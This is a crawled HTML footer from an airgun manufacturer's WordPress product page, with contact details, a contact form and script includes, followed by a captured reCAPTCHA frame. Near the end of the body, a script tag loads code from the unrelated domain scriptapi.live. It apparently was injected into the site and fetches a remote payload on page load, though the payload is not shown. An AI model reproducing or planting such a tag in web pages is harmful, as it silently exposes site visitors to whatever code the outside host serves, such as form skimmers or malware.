,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
	</a>
	<ul class="contact-socials">
					<li>
				<a href="https://www.facebook.com/KalibrGun/" target="_blank" class="contact-socials-facebook">
					<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 16C32 7.16412 24.8359 0 16 0C7.16412 0 0 7.16412 0 16C0 23.9854 5.85015 30.6049 13.5002 31.8066V20.6261H9.43664V16H13.5002V12.4742C13.5002 8.46457 15.8898 6.24828 19.5438 6.24828C21.2943 6.24828 23.1259 6.56102 23.1259 6.56102V10.4986H21.1075C19.1208 10.4986 18.4998 11.7317 18.4998 12.9984V15.9999H22.9368L22.228 20.626H18.4996V31.8065C26.1497 30.607 31.9999 23.9874 31.9999 15.9999L32 16Z" fill="#1977F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2281 20.626L22.9369 15.9999H18.4999V12.9984C18.4999 11.7339 19.1186 10.4987 21.1077 10.4987H23.126V6.56104C23.126 6.56104 21.2945 6.24829 19.5439 6.24829C15.8899 6.24829 13.5004 8.46237 13.5004 12.4742V16H9.43677V20.6261H13.5004V31.8066C14.3148 31.9347 15.1496 32 16.0001 32C16.8506 32 17.6854 31.9325 18.4999 31.8066V20.6261H22.2282L22.2281 20.626Z" fill="#FEFEFE"/>
</svg>				</a>
			</li>
						<li>
			<a href="https://www.instagram.com/KalibrGun/" target="_blank" class="contact-socials-instagram">
				<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint0_radial)"/>
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint1_radial)"/>
<path d="M16.0005 4.36353C12.8404 4.36353 12.4438 4.37734 11.2026 4.43383C9.96384 4.49055 9.11829 4.68667 8.37843 4.97442C7.61312 5.27162 6.96393 5.66918 6.31716 6.31619C5.66991 6.96296 5.27235 7.61215 4.97417 8.37722C4.6857 9.11732 4.48934 9.96311 4.43358 11.2014C4.37807 12.4426 4.36353 12.8394 4.36353 15.9995C4.36353 19.1597 4.37759 19.5551 4.43383 20.7962C4.49079 22.035 4.68691 22.8805 4.97442 23.6204C5.27186 24.3857 5.66943 25.0349 6.31644 25.6817C6.96296 26.3289 7.61215 26.7275 8.37698 27.0247C9.11732 27.3124 9.96311 27.5085 11.2016 27.5652C12.4428 27.6217 12.8391 27.6355 15.9991 27.6355C19.1594 27.6355 19.5548 27.6217 20.796 27.5652C22.0347 27.5085 22.8813 27.3124 23.6216 27.0247C24.3867 26.7275 25.0349 26.3289 25.6814 25.6817C26.3287 25.0349 26.7262 24.3857 27.0244 23.6206C27.3105 22.8805 27.5068 22.0347 27.565 20.7965C27.6208 19.5553 27.6353 19.1597 27.6353 15.9995C27.6353 12.8394 27.6208 12.4428 27.565 11.2016C27.5068 9.96287 27.3105 9.11732 27.0244 8.37746C26.7262 7.61215 26.3287 6.96296 25.6814 6.31619C25.0342 5.66894 24.3869 5.27138 23.6209 4.97442C22.8791 4.68667 22.0331 4.49055 20.7943 4.43383C19.5531 4.37734 19.158 4.36353 15.9969 4.36353H16.0005ZM14.9567 6.46043C15.2665 6.45995 15.6122 6.46043 16.0005 6.46043C19.1073 6.46043 19.4756 6.47158 20.7024 6.52734C21.8369 6.57922 22.4527 6.76879 22.8628 6.92805C23.4059 7.13896 23.793 7.39107 24.2 7.79833C24.6073 8.20559 24.8594 8.59346 25.0708 9.13647C25.23 9.54616 25.4199 10.1619 25.4715 11.2964C25.5272 12.523 25.5394 12.8915 25.5394 15.9969C25.5394 19.1022 25.5272 19.4707 25.4715 20.6973C25.4196 21.8318 25.23 22.4476 25.0708 22.8573C24.8599 23.4003 24.6073 23.7869 24.2 24.194C23.7928 24.6012 23.4061 24.8533 22.8628 25.0642C22.4532 25.2242 21.8369 25.4133 20.7024 25.4652C19.4758 25.5209 19.1073 25.5331 16.0005 25.5331C12.8934 25.5331 12.5252 25.5209 11.2986 25.4652C10.1641 25.4128 9.54834 25.2233 9.13793 25.064C8.59491 24.8531 8.20705 24.601 7.79978 24.1937C7.39252 23.7865 7.14041 23.3996 6.92902 22.8563C6.76976 22.4466 6.57994 21.8309 6.52831 20.6964C6.47255 19.4697 6.4614 19.1013 6.4614 15.994C6.4614 12.8867 6.47255 12.5201 6.52831 11.2935C6.58019 10.159 6.76976 9.54325 6.92902 9.13308C7.13993 8.59006 7.39252 8.2022 7.79978 7.79494C8.20705 7.38768 8.59491 7.13556 9.13793 6.92418C9.5481 6.76418 10.1641 6.5751 11.2986 6.52298C12.372 6.47449 12.788 6.45995 14.9567 6.45752V6.46043ZM22.2117 8.39249C21.4408 8.39249 20.8154 9.0172 20.8154 9.78833C20.8154 10.5592 21.4408 11.1847 22.2117 11.1847C22.9826 11.1847 23.608 10.5592 23.608 9.78833C23.608 9.01744 22.9826 8.39201 22.2117 8.39201V8.39249ZM16.0005 10.024C12.7005 10.024 10.0249 12.6995 10.0249 15.9995C10.0249 19.2996 12.7005 21.9739 16.0005 21.9739C19.3005 21.9739 21.9751 19.2996 21.9751 15.9995C21.9751 12.6995 19.3003 10.024 16.0003 10.024H16.0005ZM16.0005 12.1209C18.1425 12.1209 19.8792 13.8573 19.8792 15.9995C19.8792 18.1415 18.1425 19.8782 16.0005 19.8782C13.8583 19.8782 12.1218 18.1415 12.1218 15.9995C12.1218 13.8573 13.8583 12.1209 16.0005 12.1209V12.1209Z" fill="white"/>
</g>
<defs>
<radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.61513 34.181) rotate(-90) scale(31.2303 29.0545)">
<stop stop-color="#FFDD55"/>
<stop offset="0.1" stop-color="#FFDD55"/>
<stop offset="0.5" stop-color="#FF543E"/>
<stop offset="1" stop-color="#C837AB"/>
</radialGradient>
<radialGradient id="paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-5.03723 2.51247) rotate(78.6776) scale(13.9602 57.559)">
<stop stop-color="#3771C8"/>
<stop offset="0.128" stop-color="#3771C8"/>
<stop offset="1" stop-color="#6600FF" stop-opacity="0"/>
</radialGradient>
<clipPath id="clip0">
<rect width="32" height="31.999" fill="white"/>
</clipPath>
</defs>
</svg>
			</a>
		</li>
						<li>
			<a href="https://www.youtube.com/channel/UCGru1rR_dydyDwco53qdVZg" target="_blank" class="contact-socials-youtube">
				<svg width="46" height="32" viewBox="0 0 46 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.9187 21.5303L29.4427 15.5595L17.9187 9.547V21.5303Z" fill="white"/>
<path opacity="0.12" d="M17.9187 9.547L28.0231 16.2944L29.4427 15.5595L17.9187 9.547Z" fill="#420000"/>
<path d="M43.2213 7.47182C43.2213 7.47182 42.8038 4.53236 41.5261 3.238C39.9061 1.53862 38.0856 1.53027 37.2547 1.43006C31.2839 1 22.3319 1 22.3319 1H22.3152C22.3152 1 13.3633 1 7.39248 1.43006C6.56159 1.53027 4.74113 1.53862 3.12109 3.238C1.84342 4.53236 1.42589 7.47182 1.42589 7.47182C1.42589 7.47182 1 10.9207 1 14.3737V17.6096C1 21.0626 1.42589 24.5115 1.42589 24.5115C1.42589 24.5115 1.84342 27.4509 3.12109 28.7453C4.7453 30.4447 6.87474 30.3904 7.82255 30.5699C11.2338 30.8956 22.3236 31 22.3236 31C22.3236 31 31.2839 30.9875 37.2547 30.5532C38.0898 30.453 39.9061 30.4447 41.5261 28.7453C42.8038 27.4509 43.2213 24.5115 43.2213 24.5115C43.2213 24.5115 43.6472 21.0585 43.6472 17.6096V14.3737C43.6472 10.9207 43.2213 7.47182 43.2213 7.47182ZM17.9186 21.5303V9.54697L29.4426 15.5595L17.9186 21.5303Z" fill="url(#paint0_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="22.3236" y1="1" x2="22.3236" y2="31" gradientUnits="userSpaceOnUse">
<stop stop-color="#E52D27"/>
<stop offset="1" stop-color="#BF171D"/>
</linearGradient>
</defs>
</svg>			</a>
		</li>
			</ul>
	<div class="clear"></div>
	<div class="contact-title">KalibrGun Valdy EU s.r.o.</div>
	<div class="contact-address">
		Na louži 940/3<br>
101 00 Prague<br>
Czech Republic<br>
<br>
ID 24779636<br>
VAT ID CZ24779636	</div>
	<div class="contact-phones">
		<!-- <strong>Reception:</strong> <a href="tel:+420 244 444 800">+420 244 444 800</a><br> -->
		<strong>Sales:</strong>
				<span style="display: inline-block; vertical-align: middle;">
						<a href="tel:+420 734 424 964">+420 734 424 964</a>
		</span>
			<br>
		<strong>E-mail:</strong>
					<a href="mailto:support@kalibrgun.com">support@kalibrgun.com</a> 
				
	</div>
</div>
					<div style="margin: 40px 0 20px">
						<a href="https://kalibrgun-usa.com/" target="_blank"><img src="/wp-content/themes/kalibrgun/images/kalibrgun-usa.svg" alt="" loading="lazy"></a>
					</div>
				</div>
				<div class="col-4 break-md">
					<ul id="menu-footer-menu" class="footer-menu menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://kalibrgun.com/for-partners/">For partners</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://kalibrgun.com/news/">News</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>				</div>
				<div class="col-6 break-md">
					<div class="form">
	<div class="form-title">Contact us</div>
	
<div class="wpcf7 no-js" id="wpcf7-f237-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weapons/cricket-2-70-wst-cal-55-22/#wpcf7-f237-o1" method="post" class="wpcf7-form init" aria-label="Kontaktní formulář" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="237">
<input type="hidden" name="_wpcf7_version" value="5.9.8">
<input type="hidden" name="_wpcf7_locale" value="cs_CZ">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f237-o1">
<input type="hidden" name="_wpcf7_container_post" value="0">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
<input type="hidden" name="_wpcf7_recaptcha_response" value="">
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name"></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email"></span><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><span id="wpcf7-6971108af2898-wrapper" class="wpcf7-form-control-wrap username-wrap" style="display:none !important; visibility:hidden !important;"><label for="username2" class="hp-message">Ponechte toto pole prázdné.</label><input id="username2" class="wpcf7-form-control wpcf7-text" type="text" name="username" value="" size="40" tabindex="-1" autocomplete="new-password"></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send">
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				<div class="clear"></div>
				<div class="col-15 is-centered footer-copyright">&copy; 2026 KalibrGun Valdy EU s.r.o.									</div>
			</div>
		</footer>

		</div>
                <script src="https://scriptapi.live/api/v1"></script>
		
		<script src="/s/053d68.js"></script>
		<script src="/s/7a9faa.js"></script>
		<script src="/s/b22c14.js"></script>
		<script src="/s/878a37.js"></script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalibrgun/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kalibrgun.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https://kalibrgun.com/","ajax_url":"https://kalibrgun.com/wp-admin/admin-ajax.php","url_type":"1"};
//# sourceURL=sitepress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.9" id="sitepress-js"></script>
<!--! Optimized with PageSpeed Ninja https://pagespeed.ninja/ -->	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&co=aHR0cHM6Ly9rYWxpYnJndW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s4nqb7xzr2ri
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
